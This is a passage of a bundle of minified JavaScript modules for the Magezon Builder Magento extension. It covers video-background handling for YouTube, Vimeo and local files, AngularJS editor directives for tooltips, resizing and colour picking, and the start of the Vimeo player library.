window.YT.Player(p.playerID,p.playerOptions),i&&(p.$video=document.getElementById(p.playerID),p.videoWidth=parseInt(p.$video.getAttribute(\"width\"),10)||1280,p.videoHeight=parseInt(p.$video.getAttribute(\"height\"),10)||720)}\nif(\"vimeo\"===p.type){if(p.playerOptions={id:p.videoID,autopause:0,transparent:0,autoplay:p.options.autoplay?1:0,loop:p.options.loop?1:0,muted:p.options.mute?1:0},p.options.volume&&(p.playerOptions.volume=p.options.volume),p.options.showContols||(p.playerOptions.badge=0,p.playerOptions.byline=0,p.playerOptions.portrait=0,p.playerOptions.title=0),!p.$video){var a=\"\";Object.keys(p.playerOptions).forEach(function(e){\"\"!==a&&(a+=\"&\"),a+=e+\"=\"+encodeURIComponent(p.playerOptions[e])}),p.$video=document.createElement(\"iframe\"),p.$video.setAttribute(\"id\",p.playerID),p.$video.setAttribute(\"src\",\"https://player.vimeo.com/video/\"+p.videoID+\"?\"+a),p.$video.setAttribute(\"frameborder\",\"0\"),p.$video.setAttribute(\"mozallowfullscreen\",\"\"),p.$video.setAttribute(\"allowfullscreen\",\"\"),e.appendChild(p.$video),document.body.appendChild(e)}\np.player=p.player||new Vimeo(p.$video,p.playerOptions),p.options.startTime&&p.options.autoplay&&p.player.setCurrentTime(p.options.startTime),p.player.getVideoWidth().then(function(e){p.videoWidth=e||1280}),p.player.getVideoHeight().then(function(e){p.videoHeight=e||720});var r=void 0;p.player.on(\"timeupdate\",function(e){r||(p.fire(\"started\",e),r=1),p.fire(\"timeupdate\",e),p.options.endTime&&p.options.endTime&&e.seconds>=p.options.endTime&&(p.options.loop?p.play(p.options.startTime):p.pause())}),p.player.on(\"play\",function(e){p.fire(\"play\",e),p.options.startTime&&0===e.seconds&&p.play(p.options.startTime)}),p.player.on(\"pause\",function(e){p.fire(\"pause\",e)}),p.player.on(\"ended\",function(e){p.fire(\"ended\",e)}),p.player.on(\"loaded\",function(e){p.fire(\"ready\",e)}),p.player.on(\"volumechange\",function(e){p.fire(\"volumechange\",e)})}\nif(\"local\"===p.type){p.$video||(p.$video=document.createElement(\"video\"),p.options.showContols&&(p.$video.controls=!0),p.options.mute?p.$video.muted=!0:p.$video.volume&&(p.$video.volume=p.options.volume / 100),p.options.loop&&(p.$video.loop=!0),p.$video.setAttribute(\"playsinline\",\"\"),p.$video.setAttribute(\"webkit-playsinline\",\"\"),p.$video.setAttribute(\"id\",p.playerID),e.appendChild(p.$video),document.body.appendChild(e),Object.keys(p.videoID).forEach(function(e){var t,o,i,n;t=p.$video,o=p.videoID[e],i=\"video/\"+e,(n=document.createElement(\"source\")).src=o,n.type=i,t.appendChild(n)})),p.player=p.player||p.$video;var l=void 0;p.player.addEventListener(\"playing\",function(e){l||p.fire(\"started\",e),l=1}),p.player.addEventListener(\"timeupdate\",function(e){p.fire(\"timeupdate\",e),p.options.endTime&&p.options.endTime&&this.currentTime>=p.options.endTime&&(p.options.loop?p.play(p.options.startTime):p.pause())}),p.player.addEventListener(\"play\",function(e){p.fire(\"play\",e)}),p.player.addEventListener(\"pause\",function(e){p.fire(\"pause\",e)}),p.player.addEventListener(\"ended\",function(e){p.fire(\"ended\",e)}),p.player.addEventListener(\"loadedmetadata\",function(){p.videoWidth=this.videoWidth||1280,p.videoHeight=this.videoHeight||720,p.fire(\"ready\"),p.options.autoplay&&p.play(p.options.startTime)}),p.player.addEventListener(\"volumechange\",function(e){p.getVolume(function(e){p.options.volume=e}),p.fire(\"volumechange\",e)})}\nu(p.$video)})}},{key:\"init\",value:function(){this.playerID=\"VideoWorker-\"+this.ID}},{key:\"loadAPI\",value:function(){if(this.type==\"vimeo\"){require(['https://player.vimeo.com/api/player.js'],function(Vimeo){if(!l||!u){window.Vimeo=Vimeo;}});}else{if(!l||!u){var e=\"\";if(\"youtube\"!==this.type||l||(l=1,e=\"https://www.youtube.com/iframe_api\"),\"vimeo\"!==this.type||u||(u=1,e=\"https://player.vimeo.com/api/player.js\"),e){var t=document.createElement(\"script\"),o=document.getElementsByTagName(\"head\")[0];t.src=e,o.appendChild(t),t=o=null}}}}},{key:\"onAPIready\",value:function(e){if(\"youtube\"===this.type&&(\"undefined\"!=typeof YT&&0!==YT.loaded||p?\"object\"===(\"undefined\"==typeof YT?\"undefined\":n(YT))&&1===YT.loaded?e():s.done(function(){e()}):(p=1,window.onYouTubeIframeAPIReady=function(){window.onYouTubeIframeAPIReady=null,s.resolve(\"done\"),e()})),\"vimeo\"===this.type)\nif(\"undefined\"!=typeof Vimeo||d)\"undefined\"!=typeof Vimeo?e():y.done(function(){e()});else{d=1;var t=setInterval(function(){\"undefined\"!=typeof Vimeo&&(clearInterval(t),y.resolve(\"done\"),e())},20)}\"local\"===this.type&&e()}}]),i}();t.default=c},function(e,t,o){\"use strict\";Object.defineProperty(t,\"__esModule\",{value:!0}),t.default=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:u.default.jarallax;if(void 0===e)\nreturn;var t=e.constructor,i=t.prototype.init;t.prototype.init=function(){var o=this;i.apply(o),o.video&&!o.options.disableVideo()&&o.video.getVideo(function(e){var t=e.parentNode;o.css(e,{position:o.image.position,top:\"0px\",left:\"0px\",right:\"0px\",bottom:\"0px\",width:\"100%\",height:\"100%\",maxWidth:\"none\",maxHeight:\"none\",margin:0,zIndex:-1}),o.$video=e,o.image.$container.appendChild(e),t.parentNode.removeChild(t)})};var l=t.prototype.coverImage;t.prototype.coverImage=function(){var e=this,t=l.apply(e),o=!!e.image.$item&&e.image.$item.nodeName;if(t&&e.video&&o&&(\"IFRAME\"===o||\"VIDEO\"===o)){var i=t.image.height,n=i*e.image.width / e.image.height,a=(t.container.width-n)/ 2,r=t.image.marginTop;t.container.width>n&&(n=t.container.width,i=n*e.image.height / e.image.width,a=0,r+=(t.image.height-i)/ 2),\"IFRAME\"===o&&(i+=400,r-=200),e.css(e.$video,{width:n+\"px\",marginLeft:a+\"px\",height:i+\"px\",marginTop:r+\"px\"})}\nreturn t};var o=t.prototype.initImg;t.prototype.initImg=function(){var e=this,t=o.apply(e);return e.options.videoSrc||(e.options.videoSrc=e.$item.getAttribute(\"data-jarallax-video\")||null),e.options.videoSrc?(e.defaultInitImgResult=t,!0):t};var n=t.prototype.canInitParallax;t.prototype.canInitParallax=function(){var o=this,e=n.apply(o);if(!o.options.videoSrc)\nreturn e;var t=new r.default(o.options.videoSrc,{autoplay:!0,loop:o.options.videoLoop,showContols:!1,startTime:o.options.videoStartTime||0,endTime:o.options.videoEndTime||0,mute:o.options.videoVolume?0:1,volume:o.options.videoVolume||0});if(t.isValid())\nif(e){if(t.on(\"ready\",function(){if(o.options.videoPlayOnlyVisible){var e=o.onScroll;o.onScroll=function(){e.apply(o),(o.options.videoLoop||!o.options.videoLoop&&!o.videoEnded)&&(o.isVisible()?t.play():t.pause())}}else\nt.play()}),t.on(\"started\",function(){o.image.$default_item=o.image.$item,o.image.$item=o.$video,o.image.width=o.video.videoWidth||1280,o.image.height=o.video.videoHeight||720,o.coverImage(),o.clipContainer(),o.onScroll(),o.image.$default_item&&(o.image.$default_item.style.display=\"none\")}),t.on(\"ended\",function(){o.videoEnded=!0,o.options.videoLoop||o.image.$default_item&&(o.image.$item=o.image.$default_item,o.image.$item.style.display=\"block\",o.coverImage(),o.clipContainer(),o.onScroll())}),o.video=t,!o.defaultInitImgResult)\nreturn\"local\"!==t.type?(t.getImageURL(function(e){o.image.src=e,o.init()}),!1):(o.image.src=\"[data-uri]\",!0)}else\no.defaultInitImgResult||t.getImageURL(function(e){var t=o.$item.getAttribute(\"style\");t&&o.$item.setAttribute(\"data-jarallax-original-styles\",t),o.css(o.$item,{\"background-image\":'url(\"'+e+'\")',\"background-position\":\"center\",\"background-size\":\"cover\"})});return e};var a=t.prototype.destroy;t.prototype.destroy=function(){var e=this;e.image.$default_item&&(e.image.$item=e.image.$default_item,delete e.image.$default_item),a.apply(e)}};var r=i(o(8)),u=i(o(4));function i(e){return e&&e.__esModule?e:{default:e}}}]);","Magezon_Builder/js/ui/form/element/builder.min.js":"define(['jquery','underscore','Magento_Ui/js/form/element/textarea'],function($,_,Textarea){'use strict';return Textarea.extend({defaults:{elementTmpl:'Magezon_Builder/ui/form/element/builder'},initialize:function(){this._super();return this;}})});","Magezon_Builder/js/ui/form/element/wysiwyg.min.js":"define(['jquery','underscore','Magento_Ui/js/form/element/textarea'],function($,_,Textarea){'use strict';return Textarea.extend({defaults:{elementTmpl:'Magezon_Builder/ui/form/element/builder'},initialize:function(){this._super();return this;}})});","Magezon_Builder/js/ui/form/element/color-picker-palette.min.js":"define([],function(){'use strict';return[['rgb(0,0,0)','rgb(52,52,52)','rgb(83,83,83)','rgb(135,135,135)','rgb(193,193,193)','rgb(234,234,234)','rgb(240,240,240)','rgb(255,255,255)'],['rgb(252,0,9)','rgb(253,135,10)','rgb(255,255,13)','rgb(35,255,9)','rgb(33,255,255)','rgb(0,0,254)','rgb(132,0,254)','rgb(251,0,255)'],['rgb(240,192,194)','rgb(251,223,194)','rgb(255,241,193)','rgb(210,230,201)','rgb(199,217,220)','rgb(197,219,240)','rgb(208,200,227)','rgb(229,199,212)'],['rgb(228,133,135)','rgb(246,193,139)','rgb(254,225,136)','rgb(168,208,152)','rgb(146,184,190)','rgb(143,184,227)','rgb(165,148,204)','rgb(202,147,175)'],['rgb(214,78,83)','rgb(243,163,88)','rgb(254,211,83)','rgb(130,187,106)','rgb(99,149,159)','rgb(93,150,211)','rgb(123,100,182)','rgb(180,100,142)'],['rgb(190,0,5)','rgb(222,126,44)','rgb(236,183,39)','rgb(89,155,61)','rgb(55,110,123)','rgb(49,112,185)','rgb(83,55,150)','rgb(147,55,101)'],['rgb(133,0,3)','rgb(163,74,10)','rgb(177,127,7)','rgb(45,101,23)','rgb(18,62,74)','rgb(14,62,129)','rgb(40,15,97)','rgb(95,16,55)'],['rgb(81,0,1)','rgb(100,48,7)','rgb(107,78,3)','rgb(31,63,16)','rgb(13,39,46)','rgb(10,40,79)','rgb(24,12,59)','rgb(59,10,36)']];});","Magezon_Builder/js/navigator/element/base.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/navigator/element/default.html');},controller:function($rootScope,$scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);var self=this;this.getWrapperClasses=function(){var element=$scope.element;var classes=[];classes.push('mgz-navigator-element');classes.push('mgz-navigator-element-'+element.id);if(element.disable_element)classes.push('mgz-element-disabled');if(element.builder.actived)classes.push('mgz-element-actived');if(element.hidden_default)classes.push('mgz-element-hide-default');if(element.disable_element)classes.push('mgz-element-disabled');return classes;}\nthis.getStype=function(){var level=self.getParents().length;var paddingLeft=((level+1)*1.6)+'rem';if(!$scope.element.builder.is_collection){paddingLeft=((level+1)*1.8)+'rem';}\nreturn{'padding-left':paddingLeft}}\n$scope.toggleElementList=function(){$scope.element.builder.navigator.listVisible=!$scope.element.builder.navigator.listVisible;}\n$scope.$on('addNewElment',function(event,item){if((item.action=='before'||item.action=='after'||item.action=='replace')){if($scope.isChildren(item.elem)){$scope.listVisible=true;}}\nif(item.action=='append'&&item.elem.id==$scope.element.id){$scope.listVisible=true;}});var loaded=false;$scope.$watch('element.builder.name',function(name){if(loaded){$rootScope.$broadcast('exportShortcode');}\nloaded=true;});},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/directives/tooltip.min.js":"define(['jquery'],function($){var directive=function($compile,$timeout){var template='<div class=\"mgz-tooltip tooltip {{placement}}\" ng-class=\"{ in: isOpen, fade: animation() }\"><div class=\"tooltip-arrow\"></div><div class=\"tooltip-inner\" ng-bind=\"tooltipTitle\"></div></div>';return{scope:{tooltipTitle:'@mgzTooltip',placement:'@tooltipPlacement',animation:'&tooltipAnimation'},link:function(scope,element,attr){var tooltip=$compile(template)(scope),transitionTimeout;var hoverd;function getPosition(){return{width:element.prop('offsetWidth'),height:element.prop('offsetHeight'),top:element.prop('offsetTop'),left:element.prop('offsetLeft')};}\nfunction show(){var position,ttWidth,ttHeight,ttPosition;scope.placement=scope.placement||'top';if(transitionTimeout)$timeout.cancel(transitionTimeout);tooltip.css({top:0,left:0,display:'block'});element.after(tooltip);position=getPosition();ttWidth=tooltip.prop('offsetWidth');ttHeight=tooltip.prop('offsetHeight');switch(scope.placement){case'right':ttPosition={top:(position.top+position.height / 2-ttHeight / 2)+'px',left:(position.left+position.width)+'px'};break;case'bottom':ttPosition={top:(position.top+position.height)+'px',left:(position.left+position.width / 2-ttWidth / 2)+'px'};break;case'left':ttPosition={top:(position.top+position.height / 2-ttHeight / 2)+'px',left:(position.left-ttWidth)+'px'};break;default:ttPosition={top:(position.top-ttHeight)+'px',left:(position.left+position.width / 2-ttWidth / 2)+'px'};break;}\ntooltip.css(ttPosition);if(scope.placement=='top'||scope.placement=='bottom'){var arrowSel=tooltip.find('.tooltip-arrow');arrowSel.css('left',(tooltip.width()-arrowSel.outerWidth(true))/ 2);}\nscope.isOpen=true;}\nfunction hide(){transitionTimeout=$timeout(function(){if(!hoverd){scope.isOpen=false;}},500);}\ntooltip.hover(function(){scope.$apply(show);hoverd=true;},function(){hoverd=false;scope.$apply(hide);})\nelement.bind('mouseenter',function(){$('.mgz-tooltip').remove();scope.$apply(show);hoverd=true;});element.bind('mouseleave',function(){hoverd=false;scope.$apply(hide);});}};}\nreturn directive;});","Magezon_Builder/js/directives/elementActions.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/directives/element-actions.html');}}}\nreturn directive;});","Magezon_Builder/js/directives/resizable.min.js":"define(['jquery'],function($){var resizableDir=function(magezonBuilderService,$rootScope){return{restrict:'AE',scope:{rElement:'=',rDirections:'=',rCenteredX:'=',rCenteredY:'=',rWidth:'=',rHeight:'=',rFlex:'=',rGrabber:'@',rDisabled:'@'},link:function(scope,element,attr){scope.sizes=[];magezonBuilderService.getBuilderConfig('resizableSizes',function(resizableSizes){scope.sizes=resizableSizes;});scope.currentSize=scope.sizes[scope.sizes.length-1];var flexBasis='flexBasis'in document.documentElement.style?'flexBasis':'webkitFlexBasis'in document.documentElement.style?'webkitFlexBasis':'msFlexPreferredSize'in document.documentElement.style?'msFlexPreferredSize':'flexBasis';scope.$watch('rWidth',function(value){element[0].style.width=scope.rWidth+'px';});scope.$watch('rHeight',function(value){element[0].style.height=scope.rHeight+'px';});element.addClass('resizable');var style=window.getComputedStyle(element[0],null),w,h,dir=scope.rDirections,vx=scope.rCenteredX?2:1,vy=scope.rCenteredY?2:1,inner=scope.rGrabber?scope.rGrabber:'<span></span>',start,dragDir,axis,info={};var oldSize;var updateInfo=function(e){info.width=false;info.height=false;if(axis==='x')\ninfo.width=parseInt(element[0].style[scope.rFlex?flexBasis:'width']);else\ninfo.height=parseInt(element[0].style[scope.rFlex?flexBasis:'height']);info.id=element[0].id;info.evt=e;var size=scope.currentSize;if(size&&oldSize!=size){magezonBuilderService.setResponiveValue(scope.rElement,'size',size['value']);scope.$parent.$parent.$digest();oldSize=size;element[0].style['width']='';element.parent().children('.mgz-column-resize').html(size.shortLabel);$rootScope.$broadcast('exportShortcode');}};var getSize=function(percent){if(percent<=scope.sizes[0]['percent']){return scope.sizes[0];}\nif(percent>=scope.sizes[scope.sizes.length-1]['percent']){return scope.sizes[scope.sizes.length-1];}\nscope.sizes.sort(function(a,b){return a['percent']-b['percent'];});var newSizes=[];var size,a,b;for(var i=0;i<scope.sizes.length;i++){var row=scope.sizes[i];if(!size){size=scope.sizes[i];continue;}\na=Math.abs(percent-scope.sizes[i]['percent']);b=Math.abs(percent-size['percent']);if(a<b){size=scope.sizes[i];}}\nif(size){return size;}\nreturn scope.currentSize;}\nvar dragging=function(e){var _width=$(element).width();var _parentWidth=$(element).parents('.mgz-element-collection').eq(1).width()+30;if(isNaN(_width)||!_width)return;if(_width>_parentWidth){percent=100;}else{var prop,offset=axis==='x'?start-e.clientX:start-e.clientY;var percent=(_width / _parentWidth)*100;}\nscope.currentSize=getSize(percent);switch(dragDir){case'right':prop=scope.rFlex?flexBasis:'width';element[0].style[prop]=(w-offset)+'px';break;case'left':prop=scope.rFlex?flexBasis:'width';element[0].style[prop]=w+(offset*vx)+'px';break;}\nupdateInfo(e);};var dragEnd=function(e){element.parent().removeClass('mgz-resizing');element[0].style['width']='';updateInfo();document.removeEventListener('mouseup',dragEnd,false);document.removeEventListener('mousemove',dragging,false);element.removeClass('no-transition');};var dragStart=function(e,direction){var width=element.closest('.mgz-element').outerWidth();element.parent().addClass('mgz-resizing');element.width(width);dragDir=direction;axis=dragDir==='left'||dragDir==='right'?'x':'y';start=axis==='x'?e.clientX:e.clientY;w=parseInt(style.getPropertyValue('width'));h=parseInt(style.getPropertyValue('height'));element.addClass('no-transition');document.addEventListener('mouseup',dragEnd,false);document.addEventListener('mousemove',dragging,false);if(e.stopPropagation)e.stopPropagation();if(e.preventDefault)e.preventDefault();e.cancelBubble=true;e.returnValue=false;updateInfo(e);};dir.forEach(function(direction){var grabber=document.createElement('div');grabber.setAttribute('class','mgz-resize');grabber.innerHTML=inner;element[0].appendChild(grabber);grabber.ondragstart=function(){return false;};grabber.addEventListener('mousedown',function(e){var disabled=(scope.rDisabled==='true');if(!disabled&&e.which===1){dragStart(e,direction);}},false);if(!element.parent().children('.mgz-column-resize').length){element.parent().append('<div class=\"mgz-column-resize\"></div>');}});}};};return resizableDir;});","Magezon_Builder/js/directives/elementResizable.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,templateUrl:function(elem){return magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/directives/element-resizable.html');}}}\nreturn directive;});","Magezon_Builder/js/directives/elementIcon.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,scope:{element:'='},templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder/element_icon.html');}}}\nreturn directive;});","Magezon_Builder/js/directives/colorPicker.min.js":"define(['jquery','angular','Magezon_Builder/js/ui/form/element/color-picker-palette'],function($,angular,palette){var directive=function(magezonBuilderUrl,$timeout,$rootScope){return{replace:true,require:\"ngModel\",scope:{config:'='},templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/directives/color.html');},link:function(scope,element,attrs,ngModel){var initColorPicker=function(){var config={containerClassName:'mgz-spectrum',chooseText:'Apply',cancelText:'Cancel',maxSelectionSize:8,clickoutFiresChange:true,allowEmpty:true,localStorageKey:'magezon.spectrum',palette:palette,showInput:true,showInitial:false,showPalette:true,showAlpha:true,showSelectionPalette:true,preferredFormat:'hex',color:ngModel.$viewValue,hide:function(c){$timeout(function(){if(c)ngModel.$setViewValue(c.toString());});}};config=angular.extend(config,scope.config);element.spectrum(config);}\nsetTimeout(function(){initColorPicker();});}}}\nreturn directive;});","Magezon_Builder/js/directives/magezonBuilder.min.js":"define(['jquery','waypoints'],function($){var magezonBuilderDir=function(profileManager,$timeout,magezonBuilderUrl,$templateRequest){return{scope:{profile:'='},replace:true,templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/builder.html')},controller:function($rootScope,$scope,magezonBuilderModal,historyManager,magezonBuilderService,magezonBuilderConfig){$rootScope.builderId=magezonBuilderService.getUniqueId();$scope.$on('openElementsModal',function(event){$scope.openModal();});$scope.openModal=function(){magezonBuilderModal.open('elements').result.then(function(){},function(){magezonBuilderModal.setElement(null);magezonBuilderModal.setAction(null);magezonBuilderModal.setData(null);magezonBuilderModal.setOpenModal(null);});}\n$rootScope.$on('loadStyles',function(e,draggingElement){$scope.loadStyles();});$scope.loadStyles=function(){if($rootScope.builderConfig.loadStylesUrl&&$rootScope.profile.elements&&$rootScope.profile.elements.length){magezonBuilderService.post($rootScope.builderConfig.loadStylesUrl,{profile:profileManager.toString()},true,function(res){if(res.message){alert(res.message);}\nif(res.status){$('#'+$rootScope.builderConfig.targetId+'-styles').html(res.html);}});}}\n$templateRequest(magezonBuilderUrl.getViewFileUrl('Magezon_Builder/js/templates/navigator/element/list.html')).then(function(html){$timeout(function(){$('.'+$rootScope.builderConfig.htmlId+'-spinner').remove();if(profileManager.getKey()){if(magezonBuilderService.isJSON(profileManager.getContent())){$('.'+$rootScope.rootId).addClass('mgz-deactive-builder');$('.'+$rootScope.rootId).removeClass('mgz-active-builder');$rootScope.$broadcast('importShortcode');}else{if(profileManager.getContent()){$('.'+$rootScope.rootId).addClass('mgz-active-builder');$('.'+$rootScope.rootId).removeClass('mgz-deactive-builder');}else{$('.'+$rootScope.rootId).addClass('mgz-deactive-builder');$('.'+$rootScope.rootId).removeClass('mgz-active-builder');}}}else{$rootScope.$broadcast('importShortcode');}},100);});$scope.$on('addElement',function(e,item){var elem,action,openModal,data,type;if(item&&item.hasOwnProperty('elem'))elem=item.elem;if(item&&item.hasOwnProperty('action'))action=item.action;if(item&&item.hasOwnProperty('openModal'))openModal=item.openModal;if(item&&item.hasOwnProperty('data'))data=item.data;if(item&&item.hasOwnProperty('type'))type=item.type;if(type){$rootScope.$broadcast('addNewElment',{elem:elem,type:type,action:'append',openModal:openModal,data:data});}else{if(elem)magezonBuilderModal.setElement(elem);if(action)magezonBuilderModal.setAction(action);if(openModal)magezonBuilderModal.setOpenModal(openModal);if(data)magezonBuilderModal.setData(data);$rootScope.$broadcast('openElementsModal');}});var loadAnimation=function(){if($(\".mgz-animated:not(.mgz_start_animation)\").length){$(\".mgz-animated:not(.mgz_start_animation)\").waypoint(function(){var self=this;var delayTime=0;if($(this.element).data('animation-delay')){delayTime=$(this.element).data('animation-delay');}\nvar durationTime=0;if($(this.element).data('animation-duration')){durationTime=$(this.element).data('animation-duration');}\nif(durationTime)$(self.element).css(\"animation-duration\",durationTime+'s');setTimeout(function(){$(self.element).addClass(\"mgz_start_animation animated\")},delayTime*1000);},{offset:\"85%\"});}}\n$scope.$on('editedElement',function(e,elem){loadAnimation();});}}};return magezonBuilderDir;});","Magezon_Builder/js/directives/modalElement.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{scope:{element:'=element'},templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/modal/elements_element.html')}}}\nreturn directive;});","Magezon_Builder/js/directives/navigator.min.js":"define(['angular'],function(angular){var directive=function(magezonBuilderUrl){return{replace:true,scope:{element:'='},templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/navigator_item.html')}}}\nreturn directive;});","Magezon_Builder/js/directives/navigatorProfile.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderUrl){return{replace:true,scope:{element:'='},templateUrl:function(elem){return magezonBuilderUrl.getTemplateUrl(elem,'Magezon_Builder/js/templates/navigator/element/profile.html');},controller:function($scope,$controller){var parent=$controller('baseController',{$scope:$scope});angular.extend(this,parent);$scope.listVisible=true;},controllerAs:'mgz'}}\nreturn directive;});","Magezon_Builder/js/directives/builderDirectiveList.min.js":"define(['jquery','angular'],function($,angular){var directive=function(magezonBuilderService,$compile){return{scope:{group:'@',tag:'@',htmlTag:'@',element:'=?'},link:function(scope,element,attrs){var parent=scope.$parent;var htmlTag=scope.htmlTag?scope.htmlTag:'div';var deferreds=[];var items={};angular.forEach(magezonBuilderService.directives,function(directive,index){var tags=directive.tag?directive.tag:'';var groups=directive.group?directive.group:'';if(angular.isString(tags))tags=tags.split(',');if(angular.isObject(tags))tags=Object.values(tags);if(angular.isString(groups))groups=groups.split(',');if(angular.isObject(groups))groups=Object.values(groups);if($.inArray(scope.tag,tags)!==-1||$.inArray(scope.group,groups)!==-1){if(!directive.hasOwnProperty('disabled')||!directive.disabled){var additionalClasses=directive.additionalClasses?' '+directive.additionalClasses:'';additionalClasses+=' magezon-builder-directive-'+directive.type;if(directive.group)additionalClasses+=' magezon-builder-directive-group-'+directive.group;if(directive['element']){var deferred;deferred=$.Deferred();deferreds.push(deferred);require([directive['element']],function(Directive){var html='<'+htmlTag+' class=\"magezon-builder-directive'+additionalClasses+'\" '+(directive.templateUrl?'templateUrl=\"'+directive.templateUrl+'\"':'')+' element=\"element\" dynamic-directive element-name=\"mgz-directive-'+directive.type+'\" sort-order=\"'+(directive['sortOrder']?directive['sortOrder']:0)+'\"></'+htmlTag+'>';items[index]=html;deferred.resolve();});}else{var html='<'+htmlTag+' class=\"magezon-builder-directive'+additionalClasses+'\" '+(directive.templateUrl?'templateUrl=\"'+directive.templateUrl+'\"':'')+' element=\"element\" dynamic-directive element-name=\"mgz-directive-'+directive.type+'\" sort-order=\"'+(directive['sortOrder']?directive['sortOrder']:0)+'\"></'+htmlTag+'>';items[index]=html;}}}});$.when.apply($,deferreds).done(function(){if(!Object.keys(items).length)element.remove();angular.forEach(items,function(item){if(parent.$parent){var template=angular.element(item);var newScope=parent.$parent.$new(true);newScope.element=scope.element;var html=$compile(template)(newScope);element.append(html);}});}.bind(this));}}}\nreturn directive;});","Magezon_Builder/js/vimeo/player.min.js":"/*! @vimeo/player v2.8.1 | (c) 2019 Vimeo | MIT License | https://github.com/vimeo/player.js */!function(e,t){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=t():\"function\"==typeof define&&define.amd?define(t):((e=e||self).Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){\"use strict\";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var e=\"undefined\"!=typeof global&&\"[object global]\"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:\"\".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\\/\\/((player|www)\\.)?vimeo\\.com(?=$|\\/)/.test(e)}function l(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,r=t.url,o=n||r;if(!o)throw new Error(\"An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.\");if(e=o,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return\"https://vimeo.com/\".concat(o);if(s(o))return o.replace(\"http:\",\"https:\");if(n)throw new TypeError(\"\u201c\".concat(n,\"\u201d is not a valid video id.\"));throw new TypeError(\"\u201c\".concat(o,\"\u201d is not a vimeo.com url.\"))}var t=void 0!==Array.prototype.indexOf,n=\"undefined\"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error(\"Sorry, the Vimeo Player API is not available in this browser.\");var o=\"undefined\"!=typeof window?window:\"undefined\"!=typeof global?global:\"undefined\"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,o=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError(\"Constructor WeakMap requires 'new'\");if(o(this,\"_id\",\"_WeakMap\"+\"_\"+t()+\".\"+t()),0<arguments.length)throw new TypeError(\"WeakMap iterable is not supported\")}function r(e,t){if(!i(e)||!n.call(e,\"_id\"))throw new TypeError(t+\" method called on incompatible receiver \"+typeof e)}function t(){return Math.random().toString().substring(2)}return o(e.prototype,\"delete\",function(e){if(r(this,\"delete\"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),o(e.prototype,\"get\",function(e){if(r(this,\"get\"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),o(e.prototype,\"has\",function(e){if(r(this,\"has\"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),o(e.prototype,\"set\",function(e,t){if(r(this,\"set\"),!i(e))throw new TypeError(\"Invalid value used as weak map key\");var n=e[this._id];return n&&n[0]===e?n[1]=t:o(e,this._id,[e,t]),this}),o(e,\"_polyfill\",!0),e}()}function i(e){return Object(e)===e}}(\"undefined\"!=typeof self?self:\"undefined\"!=typeof window?window:o);var a,f=(function(e){var t,n,r;r=function(){var t,a,n,e=Object.prototype.toString,r=\"undefined\"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},\"x\",{}),t=function(e,t,n,r){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==r})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=r(n.drain))}function u(e){var t,n=typeof e;return null==e||\"object\"!=n&&\"function\"!=n||(t=e.then),\"function\"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)o(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function o(e,t,n){var r,o;try{!1===t?n.reject(e.msg):(r=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError(\"Promise-chain cycle\")):(o=u(r))?o.call(r,n.resolve,n.reject):n.resolve(r)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,r,o){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){r(t,e)},o)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function h(e){if(\"function\"!=typeof e)throw TypeError(\"Not a function\");if(0!==this.__NPO__)throw TypeError(\"Not a promise\");this.__NPO__=1;var r=new 